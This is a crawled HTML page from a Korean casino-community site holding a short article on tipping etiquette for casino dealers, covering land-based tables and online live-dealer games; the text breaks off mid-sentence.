

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinostori.com/casinotip/%EC%B9%B4%EC%A7%80%EB%85%B8-%ED%8C%81-%EC%98%88%EC%A0%88%EC%97%90-%EB%8C%80%ED%95%9C-%EA%B0%84%EB%9E%B5-%EA%B0%80%EC%9D%B4%EB%93%9C/
body_size: 14726
content:
<!doctype html>
<html lang="ko">

<head>
    <meta charset="utf-8">
    <meta name="viewport" id="meta_viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="imagetoolbar" content="no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="zep2F5Lu0SaRTONgod_iSffnCn3sATTXvS-Qhp0hgsg" />
    <meta name="robots" content="index,follow">
        <link rel="canonical" href="casinostori.com/casinotip/%EC%B9%B4%EC%A7%80%EB%85%B8-%ED%8C%81-%EC%98%88%EC%A0%88%EC%97%90-%EB%8C%80%ED%95%9C-%EA%B0%84%EB%9E%B5-%EA%B0%80%EC%9D%B4%EB%93%9C/">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBPCCECYMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBPCCECYMJ');
</script>
    <title>카지노 팁 예절에 대한 간략 가이드 </title>
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <link rel="stylesheet" href="https://casinostori.com/theme/story/css/default.css?ver=20260121145953">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260121" />
    <link rel="stylesheet" href="//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=20260121" />
    <!--[if lte IE 8]>
<script src="https://casinostori.com/js/html5.js"></script>
<![endif]-->
    <script>
        // 자바스크립트에서 사용하는 전역변수 선언
        var g5_url = "https://casinostori.com";
        var g5_bbs_url = "https://casinostori.com/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "casinotip";
        var g5_sca = "";
        var g5_editor = "smarteditor2";
        var g5_cookie_domain = "";
                    </script>
    
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyBasic.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyDark.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260121145953">
<link rel="stylesheet" href="//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css?ver=20260121145953">
<link rel="stylesheet" href="//cdn.jsdelivr.net/gh/moonspam/NanumSquare@1.0/nanumsquare.css?ver=20260121145953">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/themecommon.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260121145953">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260121145953">
<!-- SEO -->
<link rel="canonical" href="https://casinostori.com/casinotip/%EC%B9%B4%EC%A7%80%EB%85%B8-%ED%8C%81-%EC%98%88%EC%A0%88%EC%97%90-%EB%8C%80%ED%95%9C-%EA%B0%84%EB%9E%B5-%EA%B0%80%EC%9D%B4%EB%93%9C/" />
<meta name="keywords" content="카지노,팁,예절에,대한,간략,가이드,038,nbsp,바텐더,웨이터,운전자,등,에게는,한,번은,팁을,준적이,있을,겁니다,하지만" />
<meta name="description" content="카지노 팁 예절에 대한 간략 가이드 &#038;nbsp;바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.생각했던거와는 달리 카지노 팁은 비교적 쉽습니다. 이 글에서 알아가세요.카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을…" />
<meta name="author" content="CASINO STORY" />
<meta property="og:type" content="website" />
<meta property="og:title" content="카지노 팁 예절에 대한 간략 가이드" />
<meta property="og:description" content="카지노 팁 예절에 대한 간략 가이드 &#038;nbsp;바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.생각했던거와는 달리 카지노 팁은 비교적 쉽습니다. 이 글에서 알아가세요.카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을…" />
<meta property="og:image" content="https://casinostori.com/data/editor/2407/00ee808611931f1a439c15e4fd4cc971_1720424774_5349.jpg" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="CASINO STORY" />
<meta property="og:url" content="https://casinostori.com/casinotip/%EC%B9%B4%EC%A7%80%EB%85%B8-%ED%8C%81-%EC%98%88%EC%A0%88%EC%97%90-%EB%8C%80%ED%95%9C-%EA%B0%84%EB%9E%B5-%EA%B0%80%EC%9D%B4%EB%93%9C/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://casinostori.com/data/editor/2407/00ee808611931f1a439c15e4fd4cc971_1720424774_5349.jpg" />
<meta name="twitter:title" content="카지노 팁 예절에 대한 간략 가이드" />
<meta name="twitter:description" content="카지노 팁 예절에 대한 간략 가이드 &#038;nbsp;바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.생각했던거와는 달리 카지노 팁은 비교적 쉽습니다. 이 글에서 알아가세요.카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을…" />
<meta itemprop="description" content="카지노 팁 예절에 대한 간략 가이드 &#038;nbsp;바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.생각했던거와는 달리 카지노 팁은 비교적 쉽습니다. 이 글에서 알아가세요.카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을…">
<meta itemprop="image" content="https://casinostori.com/data/editor/2407/00ee808611931f1a439c15e4fd4cc971_1720424774_5349.jpg">
<meta name="distribution" content="카지노 팁 예절에 대한 간략 가이드 &#038;nbsp;바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.생각했던거와는 달리 카지노 팁은 비교적 쉽습니다. 이 글에서 알아가세요.카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을…">
<meta name="robots"  content="index,follow">
<meta name="subject" content="카지노 팁 예절에 대한 간략 가이드">
<script src="https://casinostori.com/js/jquery-1.12.4.min.js?ver=20260121145953"></script>
<script src="https://casinostori.com/js/jquery-migrate-1.4.1.min.js?ver=20260121145953"></script>
<script src="https://casinostori.com/js/jquery.menu.js?ver=20260121145953"></script>
<script src="https://casinostori.com/js/common.js?ver=20260121145953"></script>
<script src="https://casinostori.com/js/wrest.js?ver=20260121145953"></script>
<script src="https://casinostori.com/js/placeholders.min.js?ver=20260121145953"></script>
</head>
<body>
    <style>
  @charset "utf-8";

  
  /* 테마 넓이 */
  .gnb1_area_wrap0,
  .topmenu1_wrap0,
  .allmenu_list,
  .story_allcon_wrap0,
  .openmenu_wrap0,
  .footer_Util_wrap0 {
    width: 1280px;
  }

  .story_logo {
    top: 10px;
  }

  /*
				*/

  /* 로그인 */
  .story_mobileM_login li {
    width: 50%;
  }

  /* TOP메뉴 */

  /* 배경 */

  /* 풋터 */
  .openmenu_wrap00 {
    display: block;
  }

  ul.openmenu_ul li.om_section_group {
    padding-left: 90px;
  }

  /* 검색페이지 */
  .sch_res_list h2 {
    margin: 0 !important;
    padding: 10px;
    background-color: #eee;
  }

  .sch_more {
    top: 13px;
    right: 10px;
  }

  .sch_res_list li:last-child {
    border-bottom: 0;
  }

  .sch_res_list p {
    line-height: 26px;
  }

  /* 소셜로그인 */
  .sns-wrap {
    text-align: right !important;
  }

  #sns_login .sns-icon {
    display: inline-block !important;
    width: auto !important;
    height: 30px !important;
    line-height: 30px !important;
    padding-left: 30px !important;
    background-position: 1px 0 !important;
    border-radius: 3px;
  }

  #sns_login .txt {
    display: none;
  }

  /* 배너 */
  .mainban_area_wrap {}

  .story_pm_sideban {}

  .story_pm_topban {}

  #top_proban_wrap00 {
    display: none;

    background: url(#/gnu_portal02/theme/story/img/sample/sam_proban.png?ver=1) center top no-repeat;
  }
</style>


<!-- 기본JS -->
<script>
  function story_getCookie(name) {
    var Found = false;
    var start, end;
    var i = 0;
    while (i <= document.cookie.length) {
      start = i;
      end = start + name.length;
      if (document.cookie.substring(start, end) == name) {
        Found = true;
        break;
      }
      i++;
    }
    if (Found == true) {
      start = end + 1;
      end = document.cookie.indexOf(";", start);
      if (end < start) end = document.cookie.length;
      return document.cookie.substring(start, end);
    }
    return "";
  }

  function story_setCookie1(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie =
      name +
      "=" +
      escape(value) +
      "; path=/; expires=" +
      todayDate.toGMTString() +
      ";";
  }
</script>

<div id="top_proban_wrap00">
  <a href="/" class="proban_link"></a>
  <form name="story_tban_form">
    <div class="top_proban_day">
      <span><input name="tban_event1" type="checkbox" value="tban_checkbox1" /></span>
      <span class="day">3일동안 안보기</span>
    </div>
    <button type="button" class="top_proban_close" onclick="javascript:story_tban_closeWin1();">
      <i class="fa fa-times"></i>
    </button>
  </form>
</div>

<script>
  var eventCookie = story_getCookie("story_tban_memo1");
  if (eventCookie != "tbna_no1") {
    document.all["top_proban_wrap00"].style.visibility = "visible";
  } else if (eventCookie == "tbna_no1") {
    document.getElementById("top_proban_wrap00").style.display = "none";
  }

  function story_tban_closeWin1() {
    if (document.story_tban_form.tban_event1.checked) {
      story_setCookie1("story_tban_memo1", "tbna_no1", 3);
    }
    document.getElementById("top_proban_wrap00").style.display = "none";
  }
</script>

<div class="gnb1_area_wrap00">
  <div class="gnb1_area_wrap0">
    <div class="story_search">
      <fieldset>
        <legend>사이트 내 전체검색</legend>
        <form action="https://casinostori.com/bbs/search.php" method="get" onsubmit="return fsearchbox_submit(this);">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx1" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx1" class="inputText" title="검색어" />
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <i class="fa fa-search"></i>
        </form>
      </fieldset>
      <span class="story_tooltip search">검색어 입력후 ENTER</span>
    </div>
    <div class="story_logo">
      <a href="/">
        <img class="mx-auto" src="
					https://casinostori.com/theme/story/img/logo_story.png" alt="LOGO" />
      </a>
    </div>
    <div class="story_newConnect">
      <ul>
        <li>
          <a href="https://casinostori.com/bbs/new.php">
            <i class="xi-forum-o"></i>
            <i class="xi-refresh"></i>
            <span class="story_tooltip sitenew">새글보기</span>
          </a>
        </li>
        <li>
          <a href="https://casinostori.com/bbs/current_connect.php">
            <i class="xi-user-plus-o"></i>
            <span class="story_tooltip current_con">현재접속자</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="story_login">
      <ul>

                  <li><a class="Log" href="https://casinostori.com/bbs/login.php">로그인</a></li>
          <li><a class="Mem" href="https://casinostori.com/bbs/register.php">회원가입</a></li>
              </ul>
    </div>
    <nav>
      <div class="topmenu1_wrap00_Fheight">
        <div class="topmenu1_wrap00">
          <div class="topmenu1_wrap0">
            <div class="story_menu">
              <div class="topmenu1_wrap00_allbg"></div>

              <ul class="topnav">
                                  <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노 스토리</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/notice" target="_self" class="on2_no">공지사항</a></li>
                                  <li class="subnav_d02"><a href="/event" target="_self" class="on2_no">이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노사이트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a></li>
                                  <li class="subnav_d02"><a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">게시판</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/free" target="_self" class="on2_no">자유게시판</a></li>
                                  <li class="subnav_d02"><a href="/review" target="_self" class="on2_no">후기게시판</a></li>
                                  <li class="subnav_d02"><a href="/introduce" target="_self" class="on2_no">가입인사</a></li>
                                  <li class="subnav_d02"><a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 카지노</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/casinostory" target="_self" class="on2_no">카지노 썰</a></li>
                                  <li class="subnav_d02"><a href="/casinotip" target="_self" class="on2_no">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 슬롯</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a></li>
                                  <li class="subnav_d02"><a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="/gallery" target="_self" class="mnav fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">스토리 포인트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>

            </div>
            <button type="button" class="allmenu_btn" onclick="">
              <i class="xi-bars"></i></button>
            <div class="allmenu_list">
              <button type="button" class="allmenu_close">
                <i class="xi-close-min"></i>
              </button>
              <div class="allmenu_bg"></div>
              <ul class="allmenu_ul">
                                  <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노 스토리</a>
                    <ul>
                  <li><a class="section_2dep" href="/notice" target="_self">공지사항</a></li>
                                  <li><a class="section_2dep" href="/event" target="_self">이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노사이트</a>
                    <ul>
                  <li><a class="section_2dep" href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self">보증카지노&슬롯</a></li>
                                  <li><a class="section_2dep" href="/event_alliance" target="_self">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">게시판</a>
                    <ul>
                  <li><a class="section_2dep" href="/free" target="_self">자유게시판</a></li>
                                  <li><a class="section_2dep" href="/review" target="_self">후기게시판</a></li>
                                  <li><a class="section_2dep" href="/introduce" target="_self">가입인사</a></li>
                                  <li><a class="section_2dep" href="/plugin/attendance/attendance.php" target="_self">출석체크</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 카지노</a>
                    <ul>
                  <li><a class="section_2dep" href="/casinostory" target="_self">카지노 썰</a></li>
                                  <li><a class="section_2dep" href="/casinotip" target="_self">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 슬롯</a>
                    <ul>
                  <li><a class="section_2dep" href="/freeslot?sca=VENDOR" target="_self">무료슬롯</a></li>
                                  <li><a class="section_2dep" href="/jackpot" target="_self">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="/gallery" target="_self" class="section_1dep fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">스토리 포인트</a>
                    <ul>
                  <li><a class="section_2dep" href="/game/exchange_point.php" target="_self">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>
            </div>
            <!--  } 전체메뉴 -->
            <a href="/" class="home_btn"><i class="xi-home-o"></i></a><!--홈 버튼-->
          </div>
        </div>
      </div>
    </nav>

    <script>
      var a =
        $(".topmenu1_wrap00").offset().top -
        parseFloat($(".topmenu1_wrap00").css("marginTop").replace(/auto/, 0));
      $(window).scroll(function(b) {
        var c = $(this).scrollTop();
        if (c >= a) {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).addClass("fixed");
          $(".story_dark, .allmenu_list, .home_btn").css("display", "none");
        } else {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).removeClass("fixed");
          $(".story_dark, .home_btn").css("display", "block");
        }
      });
    </script>

    <button type="button" class="story_dark" onclick="changeDarkMode()">
      <i class="fa fa-moon-o"></i>
    </button>

    <script>
      (function() {
        let onpageLoad = localStorage.getItem("theme_common") || "";
        let element = document.body;
        if (onpageLoad.trim() !== "") {
          element.classList.add(onpageLoad);
        }
      })();

      function changeDarkMode() {
        let element = document.body;
        element.classList.toggle("_darkmode");
        let theme = localStorage.getItem("theme_common");
        if (theme && theme === "_darkmode") {
          localStorage.setItem("theme_common", "");
        } else {
          localStorage.setItem("theme_common", "_darkmode");
        }
      }
    </script>
    <button type="button" class="story_menu_MobileBtn">
      <i class="fa fa-bars"></i></button>
    <div class="story_mobileM_G_bg"></div>
    <button type="button" class="story_mobileM_G_close">
      <i class="fa fa-times"></i></button>
    <div class="story_mobileM_G">
      <!--모바일 로그인 {-->
      <div class="story_mobileM_login">
        <ul>

                      <li><a class="Mem" href="https://casinostori.com/bbs/register.php"><i class="fa fa-check-square-o"></i>회원가입</a></li>
            <li><a class="Log" href="https://casinostori.com/bbs/login.php"><i class="fa fa-power-off"></i>로그인</a></li>
          
        </ul>
      </div>
      <!--} 모바일 로그인-->

      <!--모바일 검색 {-->
      <div class="story_mobileM_search">
        <form action="https://casinostori.com/theme/story/search.php" method="post" onsubmit="return fsearchbox_submit(this);" class="form_story_mobileM_search">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx2" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx2" class="inputText" title="검색어" />
          <!--검색필드-->
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <!--검색버튼-->
        </form>
        <i class="fa fa-search"></i>
      </div>
      <!--} 모바일 검색-->

      <!--모바일 기타정보 {-->
      <div class="story_mobileM_loginEtc">
        <ul>
          <li>
            <a href="https://casinostori.com/bbs/new.php">
              <i class="xi-refresh"></i>
              새글
            </a>
          </li>
          <li>
            <a href="https://casinostori.com/bbs/current_connect.php">
              <i class="xi-users"></i>
              접속자
            </a>
          </li>
        </ul>
      </div>
      <!--} 모바일 기타정보-->

      <!--모바일메뉴 {-->
      <div class="story_mobileM_menu">
        <ul class="mbM_sleft_d_01_m">
          
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노 스토리 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/notice" target="_self" class="on2_no">공지사항</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event" target="_self" class="on2_no">이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노사이트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">게시판 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/free" target="_self" class="on2_no">자유게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/review" target="_self" class="on2_no">후기게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/introduce" target="_self" class="on2_no">가입인사</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 카지노 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/casinostory" target="_self" class="on2_no">카지노 썰</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/casinotip" target="_self" class="on2_no">카지노 팁</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 슬롯 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="/gallery" target="_self" class="on1_no fontNanumSquare">갤러리 </a>
                                      </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">스토리 포인트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a>
            </li>
          </ul>
          </li>
                </ul>
      </div>
      <!--} 모바일메뉴-->
    </div>
    <div class="gnb1_area_top_bg1"></div>
    <div class="gnb1_area_menu_shadow"></div>
  </div>
  <div class="gnb1_area_top_bg2"></div>
</div>
<div class="story_allcon_wrap0">
  <div class="contents_area_wrap0">
    <div class="story_contents_box">
<script src="https://casinostori.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" style="width:100%">
    <header>
        <div id="bo_v_title">
                        <p class="bo_v_tit">
                                카지노 팁 예절에 대한 간략 가이드</p>
        </div>
    </header>

    <section id="bo_v_info">
        <div class="profile_info">
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/cs/cstory.gif?1711612658" alt="profile_image"></div>
            <div class="profile_info_ct">
                <span class="sound_only">작성자</span> <strong><span class="member_level">200</span> <span class="sv_member">최고관리자</span></strong><br>
                <span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 0건</a></strong>
                <span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 2,277회</strong>
                <strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 24-07-08 13:02</strong>
            </div>
        </div>

        <!-- 게시물 상단 버튼 시작 { -->
        <div id="bo_v_top">
            
            <ul class="btn_bo_user bo_v_com">
                <li><a href="https://casinostori.com/casinotip" class="btn_b01 btn" title="목록"><i class="fa fa-list" aria-hidden="true"></i><span class="sound_only">목록</span></a></li>
                <li><a href="https://casinostori.com/casinotip/write?w=r&amp;wr_id=99" class="btn_b01 btn" title="답변"><i class="fa fa-reply" aria-hidden="true"></i><span class="sound_only">답변</span></a></li>                <li><a href="https://casinostori.com/casinotip/write" class="btn_b01 btn" title="글쓰기"><i class="fa fa-pencil" aria-hidden="true"></i><span class="sound_only">글쓰기</span></a></li>                            </ul>
            <script>
                jQuery(function($) {
                    // 게시판 보기 버튼 옵션
                    $(".btn_more_opt.is_view_btn").on("click", function(e) {
                        e.stopPropagation();
                        $(".more_opt.is_view_btn").toggle();
                    });
                    $(document).on("click", function(e) {
                        if (!$(e.target).closest('.is_view_btn').length) {
                            $(".more_opt.is_view_btn").hide();
                        }
                    });
                });
            </script>
                    </div>
        <!-- } 게시물 상단 버튼 끝 -->
    </section>

    <section id="bo_v_atc">
        <div id="bo_v_share">
                                </div>

        <div id="bo_v_img">
</div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><h1 style="text-align:center;font-size:18px;">카지노 팁 예절에 대한 간략 가이드</h1>

<div style="text-align:center;" align="center"><a href="https://casinostori.com/bbs/view_image.php?fn=%2Fdata%2Feditor%2F2407%2F00ee808611931f1a439c15e4fd4cc971_1720424774_5349.jpg" target="_blank" class="view_image"><img src="https://casinostori.com/data/editor/2407/thumb-00ee808611931f1a439c15e4fd4cc971_1720424774_5349_600x335.jpg" alt="00ee808611931f1a439c15e4fd4cc971_1720424774_5349.jpg"/></a></div> <p>바텐더, 웨이터, 운전자 등 에게는 한 번은 팁을 준적이 있을 겁니다. 하지만 카지노 딜러에게는 팁을 안줘도 된다라고 생각하시는 분들이 있습니다. 왜냐하면 카지노에서 딜러에게 팁을 주는게 맞나? 카지노의 규칙이 모호하여 어떤 사람들은 팁을 주는 것에 확신이 없습니다.</p><p><br /></p><p>생각했던거와는 달리 <a href="https://casinostori.com/" rel="nofollow">카지노 팁</a>은 비교적 쉽습니다. 이 글에서 알아가세요.</p><p><br /></p><p>카지노 에티켓에서 팁에는 한 가지 주요 규칙이 있습니다. 도박을 하는 것과 같은 통화로 팁을 주는 것입니다. 테이블에서 수동 현금 지불이 필요한 경우 딜러는 현금으로만 팁을 받아야 합니다.</p><p>테이블 게임을 하는 경우 칩을 팁으로 사용할 수 있습니다. 상호 작용하는 사람이 실제 사람이며 팁 예절은 좋은 서비스에 대한 감사를 표현한다는 것을 기억하십시오. 대화를 시작하고 상대방을 존중하십시오.</p><p><br /></p><p>- 플레이하는 게임의 종류 </p><p>- 위치</p><p>-도와준 카지노 딜러</p><p><br /></p><p>온라인 카지노에서 팁을 남겨야 할까요? 온라인 도박의 급격한 상승은 팁이 필수인지에 대한 의문을 제기합니다. 사실, 일부 도박장에서 팁은 금지되거나 예상되지 않을 수 있습니다. 그러나 온라인 라이브 딜러 카지노에서 플레이할 때는 딜러에게 팁을 줄 수 있습니다.<br /></p><p><br /></p><p><b>온라인 카지노 팁을 고려할 때</b></p><p>- 게임 규칙 확인 : 팁을 주기 전에는 항상 규칙을 확인하는게 좋습니다. 어떤 온라인 카지노는 팁을 허용하지 않습니다. </p><p>-딜러에게 감사 표시하고 싶을 때 : 온라인 카지노에서 무입금 보너스나 무료 스핀을 사용하여 플레이하고 있고 딜러가 온라인 포커을 기억에 남을 만하게 경험을 만들어 주었다면, 팁은 딜러에게 감사 